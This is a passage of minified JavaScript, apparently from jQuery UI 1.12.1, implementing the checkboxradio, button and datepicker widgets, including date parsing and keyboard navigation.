t?(this.form.length?$(this.form[0].elements).filter(e):$(e).filter(function(){return 0===$(this).form().length})).not(this.element):$([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t);"radio"===this.type&&this._getRadioGroup().each(function(){var t=$(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove()}},_setOption:function(t,e){if("label"!==t||e){this._super(t,e);if("disabled"===t){this._toggleClass(this.label,null,"ui-state-disabled",e);this.element[0].disabled=e}else this.refresh()}},_updateIcon:function(t){var e="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")}if("checkbox"===this.type){e+=t?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")}else e+="ui-icon-blank";this._addClass(this.icon,"ui-checkboxradio-icon",e);t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked");this.icon.prependTo(this.label).after(this.iconSpace)}else if(void 0!==this.icon){this.icon.remove();this.iconSpace.remove();delete this.icon}},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0]));(t=this.iconSpace?t.not(this.iconSpace[0]):t).remove();this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t);null!==this.options.label&&this._updateLabel();e!==this.options.disabled&&this._setOptions({disabled:e})}}]),$.ui.checkboxradio;$.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};this.isInput=this.element.is("input");null!=(t=this.element[0].disabled)&&(e.disabled=t);this.originalLabel=this.isInput?this.element.val():this.element.html();this.originalLabel&&(e.label=this.originalLabel);return e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0);null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1);this.hasTitle=!!this.element.attr("title");this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label));this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();this.element.is("a")&&this._on({keyup:function(t){if(t.keyCode===$.ui.keyCode.SPACE){t.preventDefault();this.element[0].click?this.element[0].click():this.element.trigger("click")}}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button");if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip()}},_updateTooltip:function(){this.title=this.element.attr("title");this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,e){var t="iconPosition"!==t,i=t?this.options.iconPosition:e,s="top"===i||"bottom"===i;if(this.icon)t&&this._removeClass(this.icon,null,this.options.icon);else{this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");this.options.showLabel||this._addClass("ui-button-icon-only")}t&&this._addClass(this.icon,null,e);this._attachIcon(i);if(s){this._addClass(this.icon,null,"ui-widget-icon-block");this.iconSpace&&this.iconSpace.remove()}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space")}this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(i)}},_destroy:function(){this.element.removeAttr("role");this.icon&&this.icon.remove();this.iconSpace&&this.iconSpace.remove();this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=(void 0===t.showLabel?this.options:t).showLabel,i=(void 0===t.icon?this.options:t).icon;e||i||(t.showLabel=!0);this._super(t)},_setOption:function(t,e){if("icon"===t)if(e)this._updateIcon(t,e);else if(this.icon){this.icon.remove();this.iconSpace&&this.iconSpace.remove()}"iconPosition"===t&&this._updateIcon(t,e);if("showLabel"===t){this._toggleClass("ui-button-icon-only",null,!e);this._updateTooltip()}if("label"===t)if(this.isInput)this.element.val(e);else{this.element.html(e);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition)}}this._super(t,e);if("disabled"===t){this._toggleClass(null,"ui-state-disabled",e);(this.element[0].disabled=e)&&this.element.blur()}},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t});this._updateTooltip()}});if(!1!==$.uiBackCompat){$.widget("ui.button",$.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text);!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel);if(this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary)this.options.icon&&(this.options.icons.primary=this.options.icon);else if(this.options.icons.primary)this.options.icon=this.options.icons.primary;else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end"}this._super()},_setOption:function(t,e){if("text"===t)return this._super("showLabel",e),void 0;"showLabel"===t&&(this.options.text=e);"icon"===t&&(this.options.icons.primary=e);if("icons"===t)if(e.primary){this._super("icon",e.primary);this._super("iconPosition","beginning")}else if(e.secondary){this._super("icon",e.secondary);this._super("iconPosition","end")}this._superApply(arguments)}});$.fn.button=(it=$.fn.button,function(){if(!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type"))return it.apply(this,arguments);$.ui.checkboxradio||$.error("Checkboxradio widget missing");return 0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments)});$.fn.buttonset=function(){$.ui.controlgroup||$.error("Controlgroup widget missing");if("option"===arguments[0]&&"items"===arguments[1]&&arguments[2])return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]);if("option"===arguments[0]&&"items"===arguments[1])return this.controlgroup.apply(this,[arguments[0],"items.button"]);"object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items});return this.controlgroup.apply(this,arguments)}}var M;$.ui.button;$.extend($.ui,{datepicker:{version:"1.12.1"}});function nt(){this._curInst=null;this._keyEvent=!1;this._disabledInputs=[];this._datepickerShowing=!1;this._inDialog=!1;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1};$.extend(this._defaults,this.regional[""]);this.regional.en=$.extend(!0,{},this.regional[""]);this.regional["en-US"]=$.extend(!0,{},this.regional.en);this.dpDiv=ot($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}$.extend(nt.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){S(this._defaults,t||{});return this},_attachDatepicker:function(t,e){var i,s=t.nodeName.toLowerCase(),n="div"===s||"span"===s;if(!t.id){this.uuid+=1;t.id="dp"+this.uuid}(i=this._newInst($(t),n)).settings=$.extend({},e||{});"input"===s?this._connectDatepicker(t,i):n&&this._inlineDatepicker(t,i)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?ot($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,e){var i=$(t);e.append=$([]);e.trigger=$([]);if(!i.hasClass(this.markerClassName)){this._attachments(i,e);i.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(e);$.data(t,"datepicker",e);e.settings.disabled&&this._disableDatepicker(t)}},_attachments:function(t,e){var i,s=this._get(e,"appendText"),n=this._get(e,"isRTL");e.append&&e.append.remove();if(s){e.append=$("<span class='"+this._appendClass+"'>"+s+"</span>");t[n?"before":"after"](e.append)}t.off("focus",this._showDatepicker);e.trigger&&e.trigger.remove();"focus"!==(s=this._get(e,"showOn"))&&"both"!==s||t.on("focus",this._showDatepicker);if("button"===s||"both"===s){s=this._get(e,"buttonText");i=this._get(e,"buttonImage");e.trigger=$(this._get(e,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:i,alt:s,title:s}):$("<button type='button'></button>").addClass(this._triggerClass).html(i?$("<img/>").attr({src:i,alt:s,title:s}):s));t[n?"before":"after"](e.trigger);e.trigger.on("click",function(){if($.datepicker._datepickerShowing&&$.datepicker._lastInput===t[0])$.datepicker._hideDatepicker();else if($.datepicker._datepickerShowing&&$.datepicker._lastInput!==t[0]){$.datepicker._hideDatepicker();$.datepicker._showDatepicker(t[0])}else $.datepicker._showDatepicker(t[0]);return!1})}},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");if(a.match(/[DM]/)){o.setMonth((e=function(t){for(n=s=i=0;n<t.length;n++)if(t[n].length>i){i=t[n].length;s=n}return s})(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort")));o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())}t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(t,e){var i=$(t);if(!i.hasClass(this.markerClassName)){i.addClass(this.markerClassName).append(e.dpDiv);$.data(t,"datepicker",e);this._setDate(e,this._getDefaultDate(e),!0);this._updateDatepicker(e);this._updateAlternate(e);e.settings.disabled&&this._disableDatepicker(t);e.dpDiv.css("display","block")}},_dialogDatepicker:function(t,e,i,s,n){var o,a=this._dialogInst;if(!a){this.uuid+=1;o="dp"+this.uuid;this._dialogInput=$("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>");this._dialogInput.on("keydown",this._doKeyDown);$("body").append(this._dialogInput);(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={};$.data(this._dialogInput[0],"datepicker",a)}S(a.settings,s||{});e=e&&e.constructor===Date?this._formatDate(a,e):e;this._dialogInput.val(e);this._pos=n?n.length?n:[n.pageX,n.pageY]:null;if(!this._pos){o=document.documentElement.clientWidth;s=document.documentElement.clientHeight;e=document.documentElement.scrollLeft||document.body.scrollLeft;n=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[o/2-100+e,s/2-150+n]}this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px");a.settings.onSelect=i;this._inDialog=!0;this.dpDiv.addClass(this._dialogClass);this._showDatepicker(this._dialogInput[0]);$.blockUI&&$.blockUI(this.dpDiv);$.data(this._dialogInput[0],"datepicker",a);return this},_destroyDatepicker:function(t){var e,i=$(t),s=$.data(t,"datepicker");if(i.hasClass(this.markerClassName)){e=t.nodeName.toLowerCase();$.removeData(t,"datepicker");if("input"===e){s.append.remove();s.trigger.remove();i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)}else"div"!==e&&"span"!==e||i.removeClass(this.markerClassName).empty();M===s&&(M=null)}},_enableDatepicker:function(e){var t,i=$(e),s=$.data(e,"datepicker");if(i.hasClass(this.markerClassName)){if("input"===(t=e.nodeName.toLowerCase())){e.disabled=!1;s.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})}else if("div"===t||"span"===t){(s=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled");s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)}this._disabledInputs=$.map(this._disabledInputs,function(t){return t===e?null:t})}},_disableDatepicker:function(e){var t,i=$(e),s=$.data(e,"datepicker");if(i.hasClass(this.markerClassName)){if("input"===(t=e.nodeName.toLowerCase())){e.disabled=!0;s.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})}else if("div"===t||"span"===t){(s=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled");s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)}this._disabledInputs=$.map(this._disabledInputs,function(t){return t===e?null:t});this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(t){try{return $.data(t,"datepicker")}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var s,n,o,a,r=this._getInst(t);if(2===arguments.length&&"string"==typeof e)return"defaults"===e?$.extend({},$.datepicker._defaults):r?"all"===e?$.extend({},r.settings):this._get(r,e):null;s=e||{};"string"==typeof e&&((s={})[e]=i);if(r){this._curInst===r&&this._hideDatepicker();n=this._getDateDatepicker(t,!0);o=this._getMinMaxDate(r,"min");a=this._getMinMaxDate(r,"max");S(r.settings,s);null!==o&&void 0!==s.dateFormat&&void 0===s.minDate&&(r.settings.minDate=this._formatDate(r,o));null!==a&&void 0!==s.dateFormat&&void 0===s.maxDate&&(r.settings.maxDate=this._formatDate(r,a));"disabled"in s&&(s.disabled?this._disableDatepicker(t):this._enableDatepicker(t));this._attachments($(t),r);this._autoSize(r);this._setDate(r,n);this._updateAlternate(r);this._updateDatepicker(r)}},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){t=this._getInst(t);t&&this._updateDatepicker(t)},_setDateDatepicker:function(t,e){t=this._getInst(t);if(t){this._setDate(t,e);this._updateDatepicker(t);this._updateAlternate(t)}},_getDateDatepicker:function(t,e){t=this._getInst(t);t&&!t.inline&&this._setDateFromField(t,e);return t?this._getDate(t):null},_doKeyDown:function(t){var e,i,s=$.datepicker._getInst(t.target),n=!0,o=s.dpDiv.is(".ui-datepicker-rtl");s._keyEvent=!0;if($.datepicker._datepickerShowing)switch(t.keyCode){case 9:$.datepicker._hideDatepicker();n=!1;break;case 13:(i=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",s.dpDiv))[0]&&$.datepicker._selectDay(t.target,s.selectedMonth,s.selectedYear,i[0]);if(i=$.datepicker._get(s,"onSelect")){e=$.datepicker._formatDate(s);i.apply(s.input?s.input[0]:null,[e,s])}else $.datepicker._hideDatepicker();return!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(s,"stepBigMonths"):-$.datepicker._get(s,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(s,"stepBigMonths"):+$.datepicker._get(s,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&$.datepicker._clearDate(t.target);n=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&$.datepicker._gotoToday(t.target);n=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,o?1:-1,"D");n=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(s,"stepBigMonths"):-$.datepicker._get(s,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,-7,"D");n=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,o?-1:1,"D");n=t.ctrlKey||t.metaKey;t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(s,"stepBigMonths"):+$.datepicker._get(s,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,7,"D");n=t.ctrlKey||t.metaKey;break;default:n=!1}else 36===t.keyCode&&t.ctrlKey?$.datepicker._showDatepicker(this):n=!1;if(n){t.preventDefault();t.stopPropagation()}},_doKeyPress:function(t){var e,i=$.datepicker._getInst(t.target);if($.datepicker._get(i,"constrainInput")){i=$.datepicker._possibleChars($.datepicker._get(i,"dateFormat"));e=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||e<" "||!i||-1<i.indexOf(e)}},_doKeyUp:function(t){t=$.datepicker._getInst(t.target);if(t.input.val()!==t.lastVal)try{if($.datepicker.parseDate($.datepicker._get(t,"dateFormat"),t.input?t.input.val():null,$.datepicker._getFormatConfig(t))){$.datepicker._setDateFromField(t);$.datepicker._updateAlternate(t);$.datepicker._updateDatepicker(t)}}catch(t){}return!0},_showDatepicker:function(t){"input"!==(t=t.target||t).nodeName.toLowerCase()&&(t=$("input",t.parentNode)[0]);if(!$.datepicker._isDisabledDatepicker(t)&&$.datepicker._lastInput!==t){var e,i,s,n=$.datepicker._getInst(t);if($.datepicker._curInst&&$.datepicker._curInst!==n){$.datepicker._curInst.dpDiv.stop(!0,!0);n&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0])}i=(i=$.datepicker._get(n,"beforeShow"))?i.apply(t,[t,n]):{};if(!1!==i){S(n.settings,i);n.lastVal=null;$.datepicker._lastInput=t;$.datepicker._setDateFromField(n);$.datepicker._inDialog&&(t.value="");if(!$.datepicker._pos){$.datepicker._pos=$.datepicker._findPos(t);$.datepicker._pos[1]+=t.offsetHeight}e=!1;$(t).parents().each(function(){return!(e|="fixed"===$(this).css("position"))});i={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};$.datepicker._pos=null;n.dpDiv.empty();n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});$.datepicker._updateDatepicker(n);i=$.datepicker._checkOffset(n,i,e);n.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":e?"fixed":"absolute",display:"none",left:i.left+"px",top:i.top+"px"});if(!n.inline){i=$.datepicker._get(n,"showAnim");s=$.datepicker._get(n,"duration");n.dpDiv.css("z-index",function(t){for(var e;t.length&&t[0]!==document;){if("absolute"===(e=t.css("position"))||"relative"===e||"fixed"===e){e=parseInt(t.css("zIndex"),10);if(!isNaN(e)&&0!==e)return e}t=t.parent()}return 0}($(t))+1);$.datepicker._datepickerShowing=!0;$.effects&&$.effects.effect[i]?n.dpDiv.show(i,$.datepicker._get(n,"showOptions"),s):n.dpDiv[i||"show"](i?s:null);$.datepicker._shouldFocusInput(n)&&n.input.trigger("focus");$.datepicker._curInst=n}}}},_updateDatepicker:function(t){this.maxRows=4;(M=t).dpDiv.empty().append(this._generateHTML(t));this._attachHandlers(t);var e,i=this._getNumberOfMonths(t),s=i[1],n=t.dpDiv.find("."+this._dayOverClass+" a");0<n.length&&at.apply(n.get(0));t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width("");1<s&&t.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",17*s+"em");t.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi");t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");t===$.datepicker._curInst&&$.datepicker._datepickerShowing&&$.datepicker._shouldFocusInput(t)&&t.input.trigger("focus");if(t.yearshtml){e=t.yearshtml;setTimeout(function(){e===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml);e=t.yearshtml=null},0)}},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(t,e,i){var s=t.dpDiv.outerWidth(),n=t.dpDiv.outerHeight(),o=t.input?t.input.outerWidth():0,a=t.input?t.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:$(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:$(document).scrollTop());e.left-=this._get(t,"isRTL")?s-o:0;e.left-=i&&e.left===t.input.offset().left?$(document).scrollLeft():0;e.top-=i&&e.top===t.input.offset().top+a?$(document).scrollTop():0;e.left-=Math.min(e.left,e.left+s>r&&s<r?Math.abs(e.left+s-r):0);e.top-=Math.min(e.top,e.top+n>l&&n<l?Math.abs(n+a):0);return e},_findPos:function(t){for(var e=this._getInst(t),i=this._get(e,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||$.expr.filters.hidden(t));)t=t[i?"previousSibling":"nextSibling"];return[(e=$(t).offset()).left,e.top]},_hideDatepicker:function(t){var e,i,s=this._curInst;if(s&&(!t||s===$.data(t,"datepicker"))&&this._datepickerShowing){t=this._get(s,"showAnim");i=this._get(s,"duration");e=function(){$.datepicker._tidyDialog(s)};$.effects&&($.effects.effect[t]||$.effects[t])?s.dpDiv.hide(t,$.datepicker._get(s,"showOptions"),i,e):s.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?i:null,e);t||e();this._datepickerShowing=!1;(i=this._get(s,"onClose"))&&i.apply(s.input?s.input[0]:null,[s.input?s.input.val():"",s]);this._lastInput=null;if(this._inDialog){this._dialogInput.css({position:"absolute",left:"0",top:"-100px"});if($.blockUI){$.unblockUI();$("body").append(this.dpDiv)}}this._inDialog=!1}},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if($.datepicker._curInst){var t=$(t.target),e=$.datepicker._getInst(t[0]);(!(t[0].id===$.datepicker._mainDivId||0!==t.parents("#"+$.datepicker._mainDivId).length||t.hasClass($.datepicker.markerClassName)||t.closest("."+$.datepicker._triggerClass).length||!$.datepicker._datepickerShowing||$.datepicker._inDialog&&$.blockUI)||t.hasClass($.datepicker.markerClassName)&&$.datepicker._curInst!==e)&&$.datepicker._hideDatepicker()}},_adjustDate:function(t,e,i){var t=$(t),s=this._getInst(t[0]);if(!this._isDisabledDatepicker(t[0])){this._adjustInstDate(s,e+("M"===i?this._get(s,"showCurrentAtPos"):0),i);this._updateDatepicker(s)}},_gotoToday:function(t){var e,t=$(t),i=this._getInst(t[0]);if(this._get(i,"gotoCurrent")&&i.currentDay){i.selectedDay=i.currentDay;i.drawMonth=i.selectedMonth=i.currentMonth;i.drawYear=i.selectedYear=i.currentYear}else{e=new Date;i.selectedDay=e.getDate();i.drawMonth=i.selectedMonth=e.getMonth();i.drawYear=i.selectedYear=e.getFullYear()}this._notifyChange(i);this._adjustDate(t)},_selectMonthYear:function(t,e,i){var t=$(t),s=this._getInst(t[0]);s["selected"+("M"===i?"Month":"Year")]=s["draw"+("M"===i?"Month":"Year")]=parseInt(e.options[e.selectedIndex].value,10);this._notifyChange(s);this._adjustDate(t)},_selectDay:function(t,e,i,s){var n=$(t);if(!$(s).hasClass(this._unselectableClass)&&!this._isDisabledDatepicker(n[0])){(n=this._getInst(n[0])).selectedDay=n.currentDay=$("a",s).html();n.selectedMonth=n.currentMonth=e;n.selectedYear=n.currentYear=i;this._selectDate(t,this._formatDate(n,n.currentDay,n.currentMonth,n.currentYear))}},_clearDate:function(t){t=$(t);this._selectDate(t,"")},_selectDate:function(t,e){var i,t=$(t),t=this._getInst(t[0]);e=null!=e?e:this._formatDate(t);t.input&&t.input.val(e);this._updateAlternate(t);(i=this._get(t,"onSelect"))?i.apply(t.input?t.input[0]:null,[e,t]):t.input&&t.input.trigger("change");if(t.inline)this._updateDatepicker(t);else{this._hideDatepicker();this._lastInput=t.input[0];"object"!=typeof t.input[0]&&t.input.trigger("focus");this._lastInput=null}},_updateAlternate:function(t){var e,i,s=this._get(t,"altField");if(s){i=this._get(t,"altFormat")||this._get(t,"dateFormat");e=this._getDate(t);i=this.formatDate(i,e,this._getFormatConfig(t));$(s).val(i)}},noWeekends:function(t){t=t.getDay();return[0<t&&t<6,""]},iso8601Week:function(t){var e,t=new Date(t.getTime());t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();t.setMonth(0);t.setDate(1);return Math.floor(Math.round((e-t)/864e5)/7)+1},parseDate:function(e,n,t){if(null==e||null==n)throw"Invalid arguments";if(""===(n="object"==typeof n?n.toString():n+""))return null;function i(t){var e=b(t),e="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,t=new RegExp("^\\d{"+("y"===t?e:1)+","+e+"}");if(!(e=n.substring(l).match(t)))throw"Missing number at position "+l;l+=e[0].length;return parseInt(e[0],10)}function s(t,e,i){var s=-1,t=$.map(b(t)?i:e,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});$.each(t,function(t,e){var i=e[1];if(n.substr(l,i.length).toLowerCase()===i.toLowerCase()){s=e[0];l+=i.length;return!1}});if(-1!==s)return s+1;throw"Unknown name at position "+l}function o(){if(n.charAt(l)!==e.charAt(y))throw"Unexpected literal at position "+l;l++}for(var a,r,l=0,h=(t?t.shortYearCutoff:null)||this._defaults.shortYearCutoff,h="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),c=(t?t.dayNamesShort:null)||this._defaults.dayNamesShort,u=(t?t.dayNames:null)||this._defaults.dayNames,d=(t?t.monthNamesShort:null)||this._defaults.monthNamesShort,p=(t?t.monthNames:null)||this._defaults.monthNames,f=-1,g=-1,m=-1,_=-1,v=!1,b=function(t){t=y+1<e.length&&e.charAt(y+1)===t;t&&y++;return t},y=0;y<e.length;y++)if(v)"'"!==e.charAt(y)||b("'")?o():v=!1;else switch(e.charAt(y)){case"d":m=i("d");break;case"D":s("D",c,u);break;case"o":_=i("o");break;case"m":g=i("m");break;case"M":g=s("M",d,p);break;case"y":f=i("y");break;case"@":f=(r=new Date(i("@"))).getFullYear();g=r.getMonth()+1;m=r.getDate();break;case"!":f=(r=new Date((i("!")-this._ticksTo1970)/1e4)).getFullYear();g=r.getMonth()+1;m=r.getDate();break;case"'":b("'")?o():v=!0;break;default:o()}if(l<n.length){t=n.substr(l);if(!/^\s+/.test(t))throw"Extra/unparsed characters found in date: "+t}-1===f?f=(new Date).getFullYear():f<100&&(f+=(new Date).getFullYear()-(new Date).getFullYear()%100+(f<=h?0:-100));if(-1<_){g=1;m=_;for(;;){if(m<=(a=this._getDaysInMonth(f,g-1)))break;g++;m-=a}}if((r=this._daylightSavingAdjust(new Date(f,g-1,m))).getFullYear()!==f||r.getMonth()+1!==g||r.getDate()!==m)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(e,t,i){if(!t)return"";function s(t,e,i){var s=""+e;if(c(t))for(;s.length<i;)s="0"+s;return s}function n(t,e,i,s){return(c(t)?s:i)[e]}var o,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,h=(i?i.monthNames:null)||this._defaults.monthNames,c=function(t){t=o+1<e.length&&e.charAt(o+1)===t;t&&o++;return t},u="",d=!1;if(t)for(o=0;o<e.length;o++)if(d)"'"!==e.charAt(o)||c("'")?u+=e.charAt(o):d=!1;else switch(e.charAt(o)){case"d":u+=s("d",t.getDate(),2);break;case"D":u+=n("D",t.getDay(),a,r);break;case"o":u+=s("o",Math.round((new Date(t.getFullYear(),t.getMonth(),t.getDate()).getTime()-new 